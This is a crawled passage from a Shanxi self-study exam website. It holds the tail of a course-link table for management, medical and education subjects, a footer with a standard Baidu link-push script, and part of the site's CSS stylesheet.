                    <td><a href="/renliziyuanguanli_yi_/"   target="_blank">人力资源管理（一）</a></td>
           </tr>
        <tr>           <td><a href="/guanlixinlixue/"   target="_blank">管理心理学</a></td>
                    <td><a href="/shehuijingjidiaochafangfayuyingyong/"   target="_blank">社会经济调查方法与应用</a></td>
                    <td><a href="/shehuidiaochalilunyufangfa/"   target="_blank">社会调查理论与方法</a></td>
           </tr>
        <tr>           <td><a href="/youdianjingyingguanli/"   target="_blank">邮电经营管理</a></td>
                    <td><a href="/zhongguoxingzhengshi/"   target="_blank">中国行政史</a></td>
                    <td><a href="/laodongheshehuibaozhanggailun/"   target="_blank">劳动和社会保障概论</a></td>
           </tr>
        <tr>           <td><a href="/jiguanguanli/"   target="_blank">机关管理</a></td>
                    <td><a href="/qiyexingxiangyucehua/"   target="_blank">企业形象与策划</a></td>
                    <td><a href="/wangluoyingxiaoyucehua/"   target="_blank">网络营销与策划</a></td>
           </tr>
        <tr>           <td><a href="/shangwuguanli_zhuan_/"   target="_blank">商务管理（专）</a></td>
                    <td><a href="/zhongxiaoqiyezhiliangguanli/"   target="_blank">中小企业质量管理</a></td>
                    <td><a href="/qiyelaodonggongziguanli/"   target="_blank">企业劳动工资管理</a></td>
           </tr>
        <tr>           <td><a href="/shehuiwenti/"   target="_blank">社会问题</a></td>
                    <td><a href="/geanshehuigongzuo/"   target="_blank">个案社会工作</a></td>
                    <td><a href="/shehuixuegailun/"   target="_blank">社会学概论</a></td>
           </tr>
        <tr>           <td><a href="/baoxianqiyejingyingguanlixue818/"   target="_blank">保险企业经营管理学</a></td>
                    <td><a href="/xiandaiguanlixue/"   target="_blank">现代管理学</a></td>
                    <td><a href="/qiyejingyingzhanlue/"   target="_blank">企业经营战略</a></td>
           </tr>
        <tr>           <td><a href="/wuyeguanli/"   target="_blank">物业管理</a></td>
                    <td><a href="/yunxingzuzhi/"   target="_blank">运行组织</a></td>
                    <td><a href="/xingzhengguanlixue/"   target="_blank">行政管理学</a></td>
           </tr>
        <tr>           <td><a href="/xifangzhengzhizhidu/"   target="_blank">西方政治制度</a></td>
                    <td><a href="/xifangxingzhengxueshuoshi/"   target="_blank">西方行政学说史</a></td>
                    <td><a href="/laodongheshehuibaoxianyewuanlifenxi/"   target="_blank">劳动和社会保险业务案例分析</a></td>
           </tr>
        <tr>           <td><a href="/guanlixinxideshoujiyuchuli/"   target="_blank">管理信息的收集与处理</a></td>
                    <td><a href="/gonggongguanxicehua/"   target="_blank">公共关系策划</a></td>
                    <td><a href="/wangluojingjiyuqiyeguanli/"   target="_blank">网络经济与企业管理</a></td>
           </tr>
        <tr>           <td><a href="/guanlixinxixitong/"   target="_blank">管理信息系统</a></td>
                    <td><a href="/zhongxiaoqiyerenliziyuanzuzhiyuguanli/"   target="_blank">中小企业人力资源组织与管理</a></td>
                    <td><a href="/shehuixinlixue_yi_/"   target="_blank">社会心理学（一）</a></td>
           </tr>
        <tr>           <td><a href="/shehuitongjixue/"   target="_blank">社会统计学</a></td>
                    <td><a href="/shehuixingzheng/"   target="_blank">社会行政</a></td>
                    <td><a href="/shehuijingjitongjixueyuanli/"   target="_blank">社会经济统计学原理</a></td>
           </tr>
        <tr>           <td><a href="/zaibaoxianxue/"   target="_blank">再保险学</a></td>
                    <td><a href="/gongshangxingzhengguanlixuegailun/"   target="_blank">工商行政管理学概论</a></td>
                    <td><a href="/zuzhixingweixue/"   target="_blank">组织行为学</a></td>
           </tr>
        <tr>           <td><a href="/gonggongguanxixue/"   target="_blank">公共关系学</a></td>
                    <td><a href="/xiandaiqiyeguanli_yi_/"   target="_blank">现代企业管理（一）</a></td>
                    <td><a href="/shizhengxue/"   target="_blank">市政学</a></td>
           </tr>
        <tr>           <td><a href="/guojiagongwuyuanzhidu/"   target="_blank">国家公务员制度</a></td>
                    <td><a href="/renjiguanxixue/"   target="_blank">人际关系学</a></td>
                    <td><a href="/gonggongguanlixue/"   target="_blank">公共管理学</a></td>
           </tr>
        <tr>           <td><a href="/wuyeguanlifagui/"   target="_blank">物业管理法规</a></td>
                    <td><a href="/wuyeguanlishiwu/"   target="_blank">物业管理实务</a></td>
                    <td><a href="/zuzhixingweixue_er_/"   target="_blank">组织行为学(二)</a></td>
           </tr>
        <tr>           <td><a href="/zuzhiyuguanligailun/"   target="_blank">组织与管理概论</a></td>
                    <td><a href="/guotuziyuanguanli/"   target="_blank">国土资源管理</a></td>
           </tr>
                <tr>           <th colspan="5"><font color="#006600"><b>------ <a href="/yxl/"  target="_blank">医学类</a>- 自考真题------</b></font></th>
           </tr>
        <tr>           <td><a href="/wswxymyxjc/"   target="_blank">微生物学与免疫学基础</a></td>
                    <td><a href="/hlllx/"   target="_blank">护理伦理学</a></td>
                    <td><a href="/yyx_yi/"   target="_blank">营养学(一)</a></td>
           </tr>
        <tr>           <td><a href="/yxjczl/"   target="_blank">医学基础总论</a></td>
                    <td><a href="/blx/"   target="_blank">病理学</a></td>
                    <td><a href="/yyx/"   target="_blank">营养学</a></td>
           </tr>
        <tr>           <td><a href="/swhx_si/"   target="_blank">生物化学(四)</a></td>
                    <td><a href="/swhx_san/"   target="_blank">生物化学(三)</a></td>
                    <td><a href="/slx/"   target="_blank">生理学</a></td>
           </tr>
        <tr>           <td><a href="/wswyspwsw/"   target="_blank">微生物与食品微生物</a></td>
                    <td><a href="/ylx_yi/"   target="_blank">药理学(一)</a></td>
                    <td><a href="/hlxlcsj/"   target="_blank">护理学临床实践</a></td>
           </tr>
        <tr>           <td><a href="/lcyyx/"   target="_blank">临床营养学</a></td>
                    <td><a href="/nkhlx_er/"   target="_blank">内科护理学(二)</a></td>
                    <td><a href="/jcyyx/"   target="_blank">基础营养学</a></td>
           </tr>
        <tr>           <td><a href="/hlxjc/"   target="_blank">护理学基础</a></td>
                    <td><a href="/zyyyx/"   target="_blank">中医营养学</a></td>
                    <td><a href="/hlglx/"   target="_blank">护理管理学</a></td>
           </tr>
        <tr>           <td><a href="/spjgybc_zhuan/"   target="_blank">食品加工与保藏(专)</a></td>
                    <td><a href="/nkhlx_yi/"   target="_blank">内科护理学(一)</a></td>
                    <td><a href="/sphxyfx/"   target="_blank">食品化学与分析</a></td>
           </tr>
        <tr>           <td><a href="/spdlx/"   target="_blank">食品毒理学</a></td>
                    <td><a href="/hljydl/"   target="_blank">护理教育导论</a></td>
                    <td><a href="/rtyy/"   target="_blank">人体营养</a></td>
           </tr>
        <tr>           <td><a href="/wkhlx_yi/"   target="_blank">外科护理学(一)</a></td>
                    <td><a href="/sywstjx/"   target="_blank">实用卫生统计学</a></td>
                    <td><a href="/xxspgl/"   target="_blank">新型食品概论</a></td>
           </tr>
        <tr>           <td><a href="/jszahlx/"   target="_blank">精神障碍护理学</a></td>
                    <td><a href="/spwsx/"   target="_blank">食品卫生学</a></td>
                    <td><a href="/fckhlx_yi/"   target="_blank">妇产科护理学(一)</a></td>
           </tr>
        <tr>           <td><a href="/lxbx/"   target="_blank">流行病学</a></td>
                    <td><a href="/spjgybcb/"   target="_blank">食品加工与保藏(本)</a></td>
                    <td><a href="/hlxdl/"   target="_blank">护理学导论</a></td>
           </tr>
        <tr>           <td><a href="/lcyxzl/"   target="_blank">临床医学总论</a></td>
                    <td><a href="/yxxlx/"   target="_blank">医学心理学</a></td>
                    <td><a href="/jkjyyjkcj/"   target="_blank">健康教育与健康促进</a></td>
           </tr>
        <tr>           <td><a href="/sqyyx/"   target="_blank">社区营养学</a></td>
                    <td><a href="/yfyx_er/"   target="_blank">预防医学(二)</a></td>
                    <td><a href="/jbdyyfz/"   target="_blank">疾病的营养防治</a></td>
           </tr>
        <tr>           <td><a href="/jkjyx/"   target="_blank">健康教育学</a></td>
                    <td><a href="/pryyx_yi/"   target="_blank">烹饪营养学(一)</a></td>
                    <td><a href="/hlxbklcsx/"   target="_blank">护理学本科临床实习</a></td>
           </tr>
        <tr>           <td><a href="/xlx/"   target="_blank">心理学</a></td>
           </tr>
                <tr>           <th colspan="5"><font color="#006600"><b>------ <a href="/jyl/"  target="_blank">教育类</a>- 自考真题------</b></font></th>
           </tr>
        <tr>           <td><a href="/zhongguogemingshi/"   target="_blank">中国革命史</a></td>
                    <td><a href="/jiaoxuesheji/"   target="_blank">教学设计</a></td>
                    <td><a href="/xuexiaotiyuxue/"   target="_blank">学校体育学</a></td>
           </tr>
        <tr>           <td><a href="/shejigailun/"   target="_blank">设计概论</a></td>
                    <td><a href="/meishujiaoyuxue/"   target="_blank">美术教育学</a></td>
                    <td><a href="/fazhanxinlixue/"   target="_blank">发展心理学</a></td>
           </tr>
        <tr>           <td><a href="/xueqianweishengxue/"   target="_blank">学前卫生学</a></td>
                    <td><a href="/xueqianertongkexuejiaoyu/"   target="_blank">学前儿童科学教育</a></td>
                    <td><a href="/xueqianertongyinlejiaoyu/"   target="_blank">学前儿童音乐教育</a></td>
           </tr>
        <tr>           <td><a href="/jiaoyuyuanli/"   target="_blank">教育原理</a></td>
                    <td><a href="/xiaoxueyuwenjiaoxuelun/"   target="_blank">小学语文教学论</a></td>
                    <td><a href="/jiaoyuguanliyuanli/"   target="_blank">教育管理原理</a></td>
           </tr>
        <tr>           <td><a href="/deyuyuanli/"   target="_blank">德育原理</a></td>
                    <td><a href="/tiyuxinlixue/"   target="_blank">体育心理学</a></td>
                    <td><a href="/tiyuceliangyupingjia/"   target="_blank">体育测量与评价</a></td>
           </tr>
        <tr>           <td><a href="/jibenleli/"   target="_blank">基本乐理</a></td>
                    <td><a href="/xueqianjiaoyuzhenduanyuzixun/"   target="_blank">学前教育诊断与咨询</a></td>
                    <td><a href="/xiaoxueshuxuekechengyujiaoxue/"   target="_blank">小学数学课程与教学</a></td>
           </tr>
        <tr>           <td><a href="/xiaoxuetiyujiankangyuanquanjiaoyu/"   target="_blank">小学体育健康与安全教育</a></td>
                    <td><a href="/chuzhongyuwenjiaoxueshijianyufansi/"   target="_blank">初中语文教学实践与反思</a></td>
                    <td><a href="/chuzhongyingyukechengyujiaoxue/"   target="_blank">初中英语课程与教学</a></td>
           </tr>
        <tr>           <td><a href="/zhengzhijiaoxuelun/"   target="_blank">政治教学论</a></td>
                    <td><a href="/jiaoyushehuixue/"   target="_blank">教育社会学</a></td>
                    <td><a href="/huanjingxinlixue/"   target="_blank">环境心理学</a></td>
           </tr>
        <tr>           <td><a href="/zhongxueyingyujiaoxuefa/"   target="_blank">中学英语教学法</a></td>
                    <td><a href="/xiaoxueyingyujiaoxuefangfa/"   target="_blank">小学英语教学方法</a></td>
                    <td><a href="/jiaoyuchuanboyanjiufangfa/"   target="_blank">教育传播研究方法</a></td>
           </tr>
        <tr>           <td><a href="/qiulei/"   target="_blank">球类</a></td>
                    <td><a href="/zhongxuemeishujiaoxuefa/"   target="_blank">中学美术教学法</a></td>
                    <td><a href="/xiandaihanyuyufayanjiu/"   target="_blank">现代汉语语法研究</a></td>
           </tr>
        <tr>           <td><a href="/xiaoxueyuwenjiaoxueyanjiu/"   target="_blank">小学语文教学研究</a></td>
                    <td><a href="/youerwenxue/"   target="_blank">幼儿文学</a></td>
                    <td><a href="/xueqianertongtiyu/"   target="_blank">学前儿童体育</a></td>
           </tr>
        <tr>           <td><a href="/xueqianyouxilun/"   target="_blank">学前游戏论</a></td>
                    <td><a href="/xiaoxuejiaoyukexueyanjiu/"   target="_blank">小学教育科学研究</a></td>
                    <td><a href="/xiaoxueshuxuejiaoxuelun/"   target="_blank">小学数学教学论</a></td>
           </tr>
        <tr>           <td><a href="/jiaoyutongjiyuceliang/"   target="_blank">教育统计与测量</a></td>
                    <td><a href="/jiaoyuxueyuanli/"   target="_blank">教育学原理</a></td>
                    <td><a href="/jiankangjiaoyuxue/"   target="_blank">健康教育学</a></td>
           </tr>
        <tr>           <td><a href="/tiyukeyanlilunyufangfa/"   target="_blank">体育科研理论与方法</a></td>
                    <td><a href="/waiyujiaoxuefa/"   target="_blank">外语教学法</a></td>
                    <td><a href="/xueqianertongxinliweishengyufudao/"   target="_blank">学前儿童心理卫生与辅导</a></td>
           </tr>
        <tr>           <td><a href="/xiaoxuepindeyushehuijiaoyu/"   target="_blank">小学品德与社会教育</a></td>
                    <td><a href="/yiwujiaoyujiaoshizhuanyefazhandaolun/"   target="_blank">义务教育教师专业发展导论</a></td>
                    <td><a href="/chuzhongshuxuexuekejichu/"   target="_blank">初中数学学科基础</a></td>
           </tr>
        <tr>           <td><a href="/chuzhongyingyujiaoxueshijianyufansi/"   target="_blank">初中英语教学实践与反思</a></td>
                    <td><a href="/shuxuejiaoxuelun/"   target="_blank">数学教学论</a></td>
                    <td><a href="/yuwenjiaoxuelun/"   target="_blank">语文教学论</a></td>
           </tr>
        <tr>           <td><a href="/zhongguogemingyujianshe/"   target="_blank">中国革命与建设</a></td>
                    <td><a href="/jiaoyudianshixitong/"   target="_blank">教育电视系统</a></td>
                    <td><a href="/jiaoyugaizaoxue/"   target="_blank">教育改造学</a></td>
           </tr>
        <tr>           <td><a href="/jiaoyufaxue/"   target="_blank">教育法学</a></td>
                    <td><a href="/wushu/"   target="_blank">武术</a></td>
                    <td><a href="/zhongxueyinlejiaoxuefa/"   target="_blank">中学音乐教学法</a></td>
           </tr>
        <tr>           <td><a href="/xueqianteshuertongjiaoyu/"   target="_blank">学前特殊儿童教育</a></td>
                    <td><a href="/xiaoxueshuxuejiaoxueyanjiu/"   target="_blank">小学数学教学研究</a></td>
                    <td><a href="/youeryuanzuzhiyuguanli/"   target="_blank">幼儿园组织与管理</a></td>
           </tr>
        <tr>           <td><a href="/xueqianertongyuyanjiaoyu/"   target="_blank">学前儿童语言教育</a></td>
                    <td><a href="/xueqianbijiaojiaoyu/"   target="_blank">学前比较教育</a></td>
                    <td><a href="/xiaoxuejiaoyuxinlixue/"   target="_blank">小学教育心理学</a></td>
           </tr>
        <tr>           <td><a href="/xiaoxuebanzhuren/"   target="_blank">小学班主任</a></td>
                    <td><a href="/zhongxiaoxuejiaoyuguanli/"   target="_blank">中小学教育管理</a></td>
                    <td><a href="/bijiaojiaoyu/"   target="_blank">比较教育</a></td>
           </tr>
        <tr>           <td><a href="/tianjing/"   target="_blank">田径</a></td>
                    <td><a href="/tiyuguanlixue/"   target="_blank">体育管理学</a></td>
                    <td><a href="/xueqianjiaoyukexueyanjiuyulunwenxiezuo/"   target="_blank">学前教育科学研究与论文写作</a></td>
           </tr>
        <tr>           <td><a href="/ertongwenxuemingzhudaodu/"   target="_blank">儿童文学名著导读</a></td>
                    <td><a href="/xiaoxueyingyujiaoyu/"   target="_blank">小学英语教育</a></td>
                    <td><a href="/youxiaojiaoxuedelilunyufangfa/"   target="_blank">有效教学的理论与方法</a></td>
           </tr>
        <tr>           <td><a href="/chuzhongshuxuekechengyujiaoxue/"   target="_blank">初中数学课程与教学</a></td>
                    <td><a href="/yiwujiaoyubanjiguanli/"   target="_blank">义务教育班级管理</a></td>
                    <td><a href="/zhongxiaoxueguanli/"   target="_blank">中小学管理</a></td>
           </tr>
        <tr>           <td><a href="/xifangxinlishi/"   target="_blank">西方心理史</a></td>
                    <td><a href="/gukexiaofeixinlizhuanti/"   target="_blank">顾客消费心理专题</a></td>
                    <td><a href="/zhongwaijiaoyuguanlishi/"   target="_blank">中外教育管理史</a></td>
           </tr>
        <tr>           <td><a href="/jiaoyukexueyanjiufangfa/"   target="_blank">教育科学研究方法</a></td>
                    <td><a href="/jianshenticao/"   target="_blank">健身体操</a></td>
                    <td><a href="/yinlejiaoyuxue/"   target="_blank">音乐教育学</a></td>
           </tr>
        <tr>           <td><a href="/shiyanxinlixue/"   target="_blank">实验心理学</a></td>
                    <td><a href="/xueqianjiaoyuxue/"   target="_blank">学前教育学</a></td>
                    <td><a href="/xueqianertongshuxuejiaoyu/"   target="_blank">学前儿童数学教育</a></td>
           </tr>
        <tr>           <td><a href="/youeryuankecheng/"   target="_blank">幼儿园课程</a></td>
                    <td><a href="/xueqianjiaoyushi/"   target="_blank">学前教育史</a></td>
                    <td><a href="/xiaoxuekexuejiaoyu/"   target="_blank">小学科学教育</a></td>
           </tr>
        <tr>           <td><a href="/xiandaijiaoyujishu/"   target="_blank">现代教育技术</a></td>
                    <td><a href="/zhongwaijiaoyujianshi/"   target="_blank">中外教育简史</a></td>
                    <td><a href="/daxueyuwen/"   target="_blank">大学语文</a></td>
           </tr>
        <tr>           <td><a href="/zhongxuetiyujiaoxuefa/"   target="_blank">中学体育教学法</a></td>
                    <td><a href="/shenglixinlixue/"   target="_blank">生理心理学</a></td>
                    <td><a href="/jiaoyuxinlixue/"   target="_blank">教育心理学</a></td>
           </tr>
        <tr>           <td><a href="/yiwujiaoyugailun/"   target="_blank">义务教育概论</a></td>
                    <td><a href="/xiaoxueyinlejiaoyu/"   target="_blank">小学音乐教育</a></td>
                    <td><a href="/chuzhongyuwenxuekejichu/"   target="_blank">初中语文学科基础</a></td>
           </tr>
        <tr>           <td><a href="/chuzhongshuxuejiaoxueshijianyufansi/"   target="_blank">初中数学教学实践与反思</a></td>
                    <td><a href="/zhongxiaoxueshengpindefazhanyudaodejiaoy/"   target="_blank">中小学生品德发展与道德教育</a></td>
                    <td><a href="/gaodengjiaoyuguanli/"   target="_blank">高等教育管理</a></td>
           </tr>
        <tr>           <td><a href="/gongchengxinlixue/"   target="_blank">工程心理学</a></td>
                    <td><a href="/shitingjiaoyu/"   target="_blank">视听教育</a></td>
                    <td><a href="/xueqianjiaoyuyuanli/"   target="_blank">学前教育原理</a></td>
           </tr>
        <tr>           <td><a href="/fazhanyujiaoyuxinlixue/"   target="_blank">发展与教育心理学</a></td>
           </tr>
                  </tbody>
        
      </table>
    </div>
    <script type="text/javascript">
</script> 
  </div>
</div>

<!-- //底部模板 --> 
﻿<div class="footer w960 center mt1 clear">
	
    <div class="footer_left"></div>
    <div class="footer_body">
	<p class="powered">    
		</p><div class="copyright">

山西自考,山西自考网,山西成人自考网,山西自学考试网,山西成人自学考试网,自考网官网,山西自考网上报名,山西自学考试管理信息系统,山西自考成绩查询,山西自考办
    
<br>http://www.zkw.sx.cn All Rights Reserved. 山西自考网 版权所有<br>
声明：山西自考网属于自考信息交流民间网站，官方信息以山西教育考试院为准<br>
（建议使用1024×768显示分辨率,IE6.0或以上版本浏览）&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">黔ICP备19008057号-88</a><span style="visibility:hidden"></span><br>未经授权禁止转载、摘编、复制或建立镜像.如有违反,追究法律责任</div><p></p>        
<!-- /powered -->
   </div>
    <div class="footer-img">
      <img src="/template/sxzk/pc/images/footer-img0.gif" alt="网上报警">
      <img src="/template/sxzk/pc/images/footer-img1.gif" alt="可信网站身份验证">
	  <img src="/template/sxzk/pc/images/govIcon.gif" alt="工商网监">
    </div>
</div>
<!--百度推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="/template/sxzk/pc/js/footer.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zkw.sx.cn/template/sxzk/pc/css/global.css
body_size: 12644
content:
@charset "utf-8";/*Css Reset*/
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
	background: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}
ul, li, ol, dl, dt, dd {
	list-style: none;
}
caption, th {
	text-align: left;
}
h1, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: normal;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
em, i {
	font-style: normal;
}
button {
	cursor: pointer;
}
body {
	font-size: 12px;
	font-family: Tahoma, Arial, "";
	color: #444;
}
a {
	color: #006699;
	text-decoration: none;
}
a:hover {
	color: #f60;
	text-decoration: underline;
}
body {
	background: #fff
}/*QQ浮动---*/
.qqbox {
	width: 120px;
	height: 505px;
	position: fixed;
	_position: absolute;
	overflow: hidden;
	right: 0;
	top: 50px;
	letter-spacing: 0px;
	background: url(../images/qq.jpg) no-repeat;
}
.qqbottom {
	padding-top: 90px;
}
.qqbottom img {
}
.qqbottom .name_t {
	text-align: center;
	height: 20px;
	line-height: 20px;
}/*---------left titleg共样式-----------*/
.LeftTitle {
	height: 26px;
	background: url(../images/layer3_left_title_bg.jpg) no-repeat;
	padding-top: 8px;
	padding-left: 25px;
}/*------右边"更多" 共用样式------*/
.RightMore {
	float: right;
	width: 48px;
	padding-right: 2px;
	font-size: 14px;
}/*-----"详情" 共用样式-----*/
#details a {
	color: #CC0000;
	text-decoration: none;
}
#details a:hover {
	color: #ff6600;
	text-decoration: underline;
}											/*------------------------------header------------------------------------*/
.top_con {
	width: 100%;
	background: url(../images/body_bg.jpg) repeat-x;
	height: 227px;
}
#header {
	width: 980px;
	margin: 0px auto;
	padding: 0px;
	height: 227px;
}
.header_column {
	height: 27px;
	padding-top:14px;
}
.header_column .column_left {
	float: left;
	width: 550px;
}
.header_column .column_right {
	float: right;
	width: 400px;
	padding-left: 10px;
}
.header_column .column_right ul {
	text-align: right;
}
.header_column .column_right ul li {
	float: right;
	padding-left: 10px;
	padding-right: 10px;
	border-right: solid 1px #000;
}
.header_column .column_right #column_right_li {
	border-right: none;
	text-align: right;
	padding-right: 0px;
}
.logo_line {
	height: 93px;
	padding-top: 14px;
}
.logo_line .logo {
	float: left;
	width: 250px;
}
.logo_line .logo_line_ceter {
	float: left;
	width: 530px;
	background: url(../images/logo_line_2.jpg) no-repeat 16px 0px;
	height: 93px;
}
.logo_line .logo_line_right {
	float: right;
	width: 190px;
	padding-left: 10px;
}
.logo_line .logo_line_right .logo_line_right_top {
	height: 15px;
	padding-top: 8px;
	background: url(../images/logo_line_hotline.jpg) no-repeat 56px 0px;
}
.logo_line .logo_line_right .logo_line_right_center {
	height: 26px;
	padding-top: 1px;
	padding-bottom: 4px;
}
.logo_line .logo_line_right .logo_line_right_center img {
	display: block;
}
.logo_line .logo_line_right .logo_line_rihgt_bom {
	height: 28px;
	background: url(../images/timebg.gif) no-repeat;
	overflow: hidden;
	font-family: Tahoma;
	color: #fff;
	line-height: 26px;
	text-align: center;
}
.logo_line .logo_line_right .logo_line_rihgt_bom b {
	color: #ffff66;
}
.logo_line .logo_line_right .logo_line_rihgt_bom from {
	height: 20px;
	overflow: hidden;
}
.logo_line .logo_line_right .logo_line_rihgt_bom .input {
	width: 160px;
	height: 16px;
	border: none 0px;
	float: left;
	padding-top: 7px;
	text-align: center;
}
.logo_line .logo_line_right .logo_line_rihgt_bom .ButtonSearch {
	width: 20px;
	float: right;
	padding: 3px 3px 0px 0px;
}
.nav {
	height: 80px;
	background: url(../images/nav_bg.jpg) no-repeat;
}
.nav .MainNav {
	height: 31px;
	padding-top: 14px;
	font-size: 14px;
	font-weight: bold;
}
.nav .MainNav ul li {
	float: left;
	text-align: center;
	padding-left: 15px;
	padding-right: 15px;
	background: url(../images/line.png) no-repeat right;
}
.nav .MainNav ul li a {
	color: #fff !important;
	text-decoration: none;
}
.nav .MainNav ul li a:hover {
	color: #FF3300 !important;
	text-decoration: underline;
}
.SubNav {
	height: 25px;
	padding-left: 70px;
	font-size: 12px;
	font-weight: normal;
}
.SubNavlist {
	width: 955px;
	overflow: hidden;
	float: left;
	padding-top: 10px;
}
.SubNavlist li {
	float: left;
	text-align: center;
	padding-left: 4px;
/*	padding-right: 7px;*/
}
.SubNavlist li a {
	color: #000;
	text-decoration: none;
	padding-right: 3px;
}
.SubNavlist li a:hover {
	color: #FF3300;
	text-decoration: underline;
}
.arcsearch {
	float: right;
	width: 245px;
	overflow: hidden;
	padding-top: 5px;
}
.arcsearch li {
	float: left;
	padding-right: 2px;
}/**----频道栏目页-------**/
.classmenu {
	height: 30px;
	line-height: 30px;
	border: 1px solid #97e0ff;
	background: url(../images/columntitle.jpg) repeat-x;
	width: 978px;
	margin: 0 auto;
}
.classmenu li {
	float: left;
	padding-right: 5px;
	font-weight: bold;
  margin-left:0px;
}
.classmenu li a{
	padding-right: 5px;
}
.classname {
	height: 50px;
	text-align: center;
	line-height: 40px;
	font-size: 22px;
	font-family: '微软雅黑';
}
.classname span {
}
.classmenu_border {
}
.classmenu_border li {
	border: 1px solid #B8ECEA;
	width: 102px;
	height: 25px;
	line-height: 25px;
	float: left;
	margin-left: 5px;
	margin-right: 5px;
	background: #EAF6FF;
	text-align: center;
	margin-top: 10px;
}
.classlist_name {
	border-left: 1px solid #73D2D8;
	border-top: 1px solid #73D2D8;
	width: 684px;
	overflow: hidden;
	height: 100%;
	margin-top: 10px;
}
.classlist_name .bigclass li {
	font-family: Tahoma, Arial;
	background: #D3F3F2;
	width: 683px;
	font-weight: bold;
	text-align: center;
	border-bottom: 1px solid #73D2D8;
	height: 24px;
	line-height: 24px;
	border-right: 1px solid #73D2D8;
}
.classlist_name .smallclass li {
	border-right: 1px solid #73D2D8;
	border-bottom: 1px solid #73D2D8;
	width: 170px;
	height: 24px;
	line-height: 24px;
	background: #fff;
	float: left;
}/*-------------------header 结束--------------------*/
#footer {
	width: 980px;
	margin: 0px auto;
	height: 100%;
	overflow: hidden;
}
#footer .footer_top {
	margin-top: 3px;
}
#footer .footer_top .TitleLine {
	height: 30px;
	padding-top: 4px;
	background: url(../images/footer_top_titlebg.jpg) repeat-x;
	font-size: 14px;
	border: 1px solid #b8e0f3;
	border-bottom: none;
}
#footer .footer_top .TitleLine .TitleLeft {
	float: left;
	width: 448px;
}
#footer .footer_top .TitleLine .TitleLeft .friendlink {
	width: 72px;
	height: 24px;
	border-bottom: solid 1px #b8e0f3;
	padding: 5px 0px 0px 18px;
	float: left;
}
#footer .footer_top .TitleLine .TitleLeft ul li {
	float: left;
	width: 118px;
	height: 23px;
	border: solid 1px #b8e0f3;
	border-right: none;
	padding-top: 5px;
	text-align: center;
	background: url(../images/footer_toptitle_bg1.jpg) repeat-x;
}
#footer .footer_top .TitleLine .TitleLeft ul .OnClickLi {
	background: url(../images/footer_toptitle_bg2.jpg) repeat-x;
	border-bottom: none;
}
#footer .footer_top .TitleLine .TitleLeft ul .active1 {
	background: url(../images/footer_toptitle_bg2.jpg) repeat-x;
	border-bottom: none;
}
#footer .footer_top .TitleLine .TitleRight {
	float: right;
	width: 108px;
	height: 24px;
	border-bottom: solid 1px #b8e0f3;
	padding: 5px 0px 0px 422px;
}
#footer .footer_top .friendlinkbox {
	padding: 16px 0px 16px 13px;
	border: 1px solid #b8e0f3;
	border-top: none;
	line-height: 20px;
}
#footer .footer_bottom {
	padding-top: 12px;
	text-align: center;
	color: #666;
	font-family: Tahoma;
}
#footer .footer_bottom .line {
	border-top: 2px solid #0099CC;
	padding-top: 10px;
}
#footer .footer_bottom p {
	height: 24px;
}
#footer .footer_bottom p a:link {
	color: #666;
	text-decoration: none;
}
#footer .footer_bottom p a:visited {
	color: #666;
	text-decoration: none;
}
#footer .footer_bottom p a:hover {
	color: #FF6600;
	text-decoration: underline;
}
.footer_ico {
	padding-left: 285px;
}
.footer_ico ul li {
	float: left;
}
.footer_ico ul li .divclass {
	padding-top: 8px;
	padding-right: 35px;
	width: 55px;
}
.wxad {
	width: 248px;
	height: 279px;
	margin: 0 auto;
	border: 1px solid #97e0ff;
	background: #fff;
	text-align: center;
	margin-top: 10px
}							/*-----------------------------------footer结束-----------------------------------*/
.lines {
	width: 98%;
	height: 5px;
	margin-bottom: 5px;
	border-bottom: 1px #CCC dashed;
}/*  */
.clearfix:after {
	clear: both;
	content: '.';
	display: block;
	visibility: hidden;
	height: 0;
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}
.dede_pages{
	width: 340px;
	margin: 0 auto;
}
.dede_pages ul{}.dede_pages ul li{float:left;font-family:Tahoma;line-height:17px;margin-right:6px;border:1px solid #E9E9E9;list-style-type: none;}.dede_pages ul li a{float:left;padding:2px 4px 2px;color:#555;display:block;}.dede_pages ul li a:hover{color:#690;text-decoration:none;padding:2px 4px 2px;}.dede_pages ul li.thisclass,.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{background-color:#F8F8F8;padding:2px 4px 2px;font-weight:bold;}.dede_pages .pageinfo{line-height:21px;padding:12px 10px 12px 16px;color:#999;}.dede_pages .pageinfo strong{color:#555;font-weight:normal;margin:0px 2px;}
.dede_pages ul li.active{
	background: #008bce;
}
.dede_pages ul li.active a{
	color: white;
}
.side .detail .txt a {
	text-decoration: none;
}/*ɫ*/
.orange, .orange a {
	color: #e44101!important;
}
.orange2, .orange2 a {
	color: #de500a!important;
}
.orange3, .orange3 a {
	color: #f50!important;
}
.red, .red a {
	color: #f20202!important;
}
.blue, .blue a {
}
.blue2, .blue2 a {
	color: #4184d9!important;
}
.blue3, .blue3 a {
	color: #006ffd!important;
}
.green, .green a {
	color: #408b07!important;
}
.green2, .green2 a {
	color: #43880e!important;
}
.black, .black a {
	color: #333!important;
}
.dark_red, .dark_red a {
	color: #a35429!important;
}/**/
.main {
	width: 980px;
	margin: 0 auto;
}
.main_left {
	width: 240px;
	float: left;
}
.main_mid {
	width: 484px;
	float: left;
	margin-left: 8px;
}
.main_right {
	width: 240px;
	float: right;
}
.main_point {
	width: 732px;
	float: left;
}/*.banner{width:958px; margin:8px auto 0;}*/
#zikaoliucheng {
	width: 958px;
	margin: 8px auto 0;
	border: 1px solid #ccc;
	position: relative;
